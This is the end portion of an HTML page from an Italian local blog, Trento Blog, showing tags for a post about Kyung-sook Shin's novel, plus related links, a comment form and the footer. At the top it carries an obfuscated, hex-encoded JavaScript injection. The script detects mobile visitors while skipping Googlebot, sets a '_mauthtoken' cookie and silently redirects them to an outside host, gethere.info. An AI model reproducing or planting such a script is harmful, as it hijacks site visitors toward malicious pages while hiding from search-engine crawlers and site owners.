_0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="http://www.trentoblog.it/tag/corea/" rel="tag">corea</a> <a href="http://www.trentoblog.it/tag/kiung-sook-shin/" rel="tag">Kiung-Sook Shin</a> <a href="http://www.trentoblog.it/tag/mirna-moretti/" rel="tag">Mirna Moretti</a> <a href="http://www.trentoblog.it/tag/park-so-nyo/" rel="tag">Park So-nyo</a> <a href="http://www.trentoblog.it/tag/prenditi-cura-di-lei/" rel="tag">PRENDITI CURA DI LEI</a> <a href="http://www.trentoblog.it/tag/seul/" rel="tag">Seul</a> <a href="http://www.trentoblog.it/tag/tradizioni/" rel="tag">tradizioni</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/cinema-in-cortile-riempi-dimmagini-le-tue-serate/" rel="prev"><span>Precedente</span> CINEMA IN CORTILE <br/> &#8220;Riempi daï¿½ï¿½immagini le tue serate&#8221;</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/torbole-free-filmfestival-lemozione-della-montagna/" rel="next"><span>Successivo</span> TORBOLE FREE FILMFESTIVAL <br/> L&#8217;emozione della montagna</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/ecomuseo-argentario-giovedi-la-presentazione-della-nuova-guida/">
						<img width="242" height="165" src="http://www.trentoblog.it/wp-content/uploads/Serata-presentazione-Nuova-Guida-Ecomuseo-Argentario-1-242x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" srcset="http://www.trentoblog.it/wp-content/uploads/Serata-presentazione-Nuova-Guida-Ecomuseo-Argentario-1-242x165.jpg 242w, http://www.trentoblog.it/wp-content/uploads/Serata-presentazione-Nuova-Guida-Ecomuseo-Argentario-1-110x75.jpg 110w" sizes="(max-width: 242px) 100vw, 242px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/ecomuseo-argentario-giovedi-la-presentazione-della-nuova-guida/" rel="bookmark">Ecomuseo Argentario: giovedì la presentazione della nuova guida</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>11 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/alla-bookique-incontro-con-il-poeta-francesco-carlucci/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/urban-roots-e1558932456626-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/alla-bookique-incontro-con-il-poeta-francesco-carlucci/" rel="bookmark">Alla Bookique incontro con il poeta Francesco Carlucci</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>29 Maggio 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/omar-onnis-in-biblioteca-lincontro-con-lo-scrittore/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/particolare_locandina_conversazioni_con_te_imagefullwide-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/omar-onnis-in-biblioteca-lincontro-con-lo-scrittore/" rel="bookmark">Omar Onnis. In biblioteca l&#8217;incontro con lo scrittore.</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>25 Maggio 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.trentoblog.it/luigi-siviero-presenta-le-sue-poesie-in-biblioteca-a-trento/">
					<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/LocandinaLUIGIbibliotecaCENTRATO-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/luigi-siviero-presenta-le-sue-poesie-in-biblioteca-a-trento/" rel="bookmark">Luigi Siviero presenta le sue poesie in biblioteca a Trento</a></h2>
			<p>Martedì 21 maggio ad ore 17:30 nella cornice della Sala degli Affreschi della Biblioteca comunale &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prenditi-cura-di-lei-kiung-sook-shin/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='52830' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>